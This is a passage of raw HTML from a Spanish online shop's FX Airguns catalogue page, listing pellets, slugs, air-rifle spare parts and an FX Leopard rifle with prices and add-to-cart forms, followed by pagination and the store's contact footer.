			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-325g150ud" title="FX Pellet 7.62 (3.25g)" itemprop="name" content="FX Pellet 7.62 (3.25g)" class="product_name">FX Pellet 7.62 (3.25g)</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-762-o-30/balines-fx-762-325g150ud" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="14.72" />
				        <meta itemprop="highPrice" content="14.72" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">14,72 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="42" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>3.25 gramos / 50.15 grains 150ud.</p></div>
				<meta itemprop="sku" content="FXP76231">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="40" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-635-o-25/balines-fx-635-by-jsb" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16938-home_default/balines-fx-635-by-jsb.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Balines FX 6.35 (.25)"
				data-full-size-image-url = "https://europeairguns.com/16938-large_default/balines-fx-635-by-jsb.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-635-o-25/balines-fx-635-by-jsb" title="Balines FX 6.35 (.25)" itemprop="name" content="Balines FX 6.35 (.25)" class="product_name">Balines FX 6.35 (.25)</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-635-o-25/balines-fx-635-by-jsb" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.57" />
				        <meta itemprop="highPrice" content="17.57" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,57 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="40" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>1.645 gramos / 25.4 grains 350ud.</p></div>
				<meta itemprop="sku" content="FXP5523">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="3012" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4-bro" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16954-home_default/bloque-principal-impact-m4-bro.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque principal Impact M4 Bro"
				data-full-size-image-url = "https://europeairguns.com/16954-large_default/bloque-principal-impact-m4-bro.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   													<li class=" new">Nuevo</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4-bro" title="Bloque principal Impact M4 Bro" itemprop="name" content="Bloque principal Impact M4 Bro" class="product_name">Bloque principal Impact M4 Bro</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-principal-impact-m4-bro" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="278.88" />
				        <meta itemprop="highPrice" content="278.88" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">278,88 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="3012" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX20737</p></div>
				<meta itemprop="sku" content="FX20737">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2929" data-id-product-attribute="10776" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-leopard" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16078-home_default/fx-leopard.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Leopard"
				data-full-size-image-url = "https://europeairguns.com/16078-large_default/fx-leopard.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-leopard" title="FX Leopard" itemprop="name" content="FX Leopard" class="product_name">FX Leopard</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-leopard" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1472" />
				        <meta itemprop="highPrice" content="1472" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.472,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2929" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX Leopard</p></div>
				<meta itemprop="sku" content="LEO">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2422" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/royal-rapon" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12971-home_default/royal-rapon.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Royal rapon"
				data-full-size-image-url = "https://europeairguns.com/12971-large_default/royal-rapon.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/royal-rapon" title="Royal rapon" itemprop="name" content="Royal rapon" class="product_name">Royal rapon</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/royal-rapon" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="6.79" />
				        <meta itemprop="highPrice" content="6.79" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">6,79 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2422" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19343</p></div>
				<meta itemprop="sku" content="FX19343">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2416" data-id-product-attribute="10112" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-slug" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12944-home_default/liner-superior-slug.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Liner Superior SLUG"
				data-full-size-image-url = "https://europeairguns.com/12944-large_default/liner-superior-slug.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/liner-superior-slug" title="Liner Superior SLUG" itemprop="name" content="Liner Superior SLUG" class="product_name">Liner Superior SLUG</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/liner-superior-slug" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="103.5" />
				        <meta itemprop="highPrice" content="103.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">103,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2416" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Liner Superior SLUG</p></div>
				<meta itemprop="sku" content="BAS">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1849" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit--mki-ii" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10065-home_default/impact-power-block-kit--mki-ii.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Kit Impact Power Block MKI-II"
				data-full-size-image-url = "https://europeairguns.com/10065-large_default/impact-power-block-kit--mki-ii.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit--mki-ii" title="Kit Impact Power Block MKI-II" itemprop="name" content="Kit Impact Power Block MKI-II" class="product_name">Kit Impact Power Block MKI-II</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-power-block-kit--mki-ii" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="188.6" />
				        <meta itemprop="highPrice" content="188.6" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">188,60 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1849" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Impact Power Block Kit MKI-II</p></div>
				<meta itemprop="sku" content="FX20824">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1075" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-alta-potencia" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9934-home_default/arandela-alta-potencia.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Arandela Alta Potencia"
				data-full-size-image-url = "https://europeairguns.com/9934-large_default/arandela-alta-potencia.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-alta-potencia" title="Arandela Alta Potencia" itemprop="name" content="Arandela Alta Potencia" class="product_name">Arandela Alta Potencia</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/arandela-alta-potencia" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="6.79" />
				        <meta itemprop="highPrice" content="6.79" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">6,79 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1075" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20316</p></div>
				<meta itemprop="sku" content="FX20316">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="849" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-basica" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/8908-home_default/estacion-de-carga-basica.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Estación de Carga Básica"
				data-full-size-image-url = "https://europeairguns.com/8908-large_default/estacion-de-carga-basica.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-basica" title="Estación de Carga Básica" itemprop="name" content="Estación de Carga Básica" class="product_name">Estación de Carga Básica</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/estacion-de-carga-basica" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="123.63" />
				        <meta itemprop="highPrice" content="123.63" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">123,63 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="849" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 0503</p></div>
				<meta itemprop="sku" content="FX0503">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="519" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-635-o-25/fx-hybrid-slug25-26gr-100ud" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10358-home_default/fx-hybrid-slug25-26gr-100ud.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Fx Hybrid Slug.25 26gr. 100ud."
				data-full-size-image-url = "https://europeairguns.com/10358-large_default/fx-hybrid-slug25-26gr-100ud.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-635-o-25/fx-hybrid-slug25-26gr-100ud" title="Fx Hybrid Slug.25 26gr. 100ud." itemprop="name" content="Fx Hybrid Slug.25 26gr. 100ud." class="product_name">Fx Hybrid Slug.25 26gr. 100ud.</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-635-o-25/fx-hybrid-slug25-26gr-100ud" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.05" />
				        <meta itemprop="highPrice" content="17.05" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,05 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="519" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description">Fx Hybrid Slug.25 26gr. 100ud.</div>
				<meta itemprop="sku" content="FXPHS917428">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="518" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/calibre-55-o-22/fx-hybrid-slug-21722gr-100ud" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10353-home_default/fx-hybrid-slug-21722gr-100ud.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Hybrid Slug (217)22gr 100ud"
				data-full-size-image-url = "https://europeairguns.com/10353-large_default/fx-hybrid-slug-21722gr-100ud.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/calibre-55-o-22/fx-hybrid-slug-21722gr-100ud" title="FX Hybrid Slug (217)22gr 100ud" itemprop="name" content="FX Hybrid Slug (217)22gr 100ud" class="product_name">FX Hybrid Slug (217)22gr 100ud</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/calibre-55-o-22/fx-hybrid-slug-21722gr-100ud" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="16.34" />
				        <meta itemprop="highPrice" content="16.34" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">16,34 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="518" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description">FX Hybrid Slug (217)22gr 100ud</div>
				<meta itemprop="sku" content="FXPHS917411">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Mostrando 1-30 de 832 artículo(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
             <ul class="page-list clearfix text-sm-center">
                    
            <li  class="current" >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns"
                  class="disabled js-search-link"
                >
                                      1
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?page=2"
                  class="js-search-link"
                >
                                      2
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?page=3"
                  class="js-search-link"
                >
                                      3
                                  </a>
                          </li>
                    
            <li >
                              <span class="spacer">&hellip;</span>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?page=28"
                  class="js-search-link"
                >
                                      28
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="next"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?page=2"
                  class="next js-search-link"
                >
                                      Siguiente<i class="material-icons">&#xE315;</i>
                                  </a>
                          </li>
                  </ul>
          
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<p><strong>Oficina y Servicio al Cliente</strong>: Vía de servicio nº22, Dársena Pesquera de Santa Cruz de Tenerife 38180, Tenerife, España</p>
<p>Lunes-Viernes: 9:00-14:00 15:00-18:00 WET</p>
<p><strong>Almacén y servicio tecnico</strong>: C/Pulimentadores 6, Nave 15, Almansa 02640 Albacete, España</p>
<p>Lunes-Viernes 8:00-14:00 16:00-18:00 CET</p>
<p><strong>Atención telefónica Centralita: </strong><a href="tel:+34967134018">+34 967 13 40 18</a></p>
<p><strong>WhatsApp: </strong><a href="https://wa.me/+34648819736">envianos un mensaje</a></p>
<p><strong>Correo Electronico: </strong><a href="mailto:sales@europeairguns.com">envianos un e-mail</a></p>
			

					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Productos</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2596" data-toggle="collapse">
        <h3 class="h3">Productos</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2596" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-14-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/despieces-fx-airguns"
                title=""
                            >
              Despieces FX Airguns
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://europeairguns.com/blog/"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Nuestra empresa</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_15703" data-toggle="collapse">
        <h3 class="h3">Nuestra empresa</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_15703" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/politica-de-cookies"
                title=""
                            >
              Política de Cookies
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/aviso-legal-9"
                title=""
                            >
              Aviso Legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/subvenciones"
                title=""
                            >
              Subvenciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/metodos-envio"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
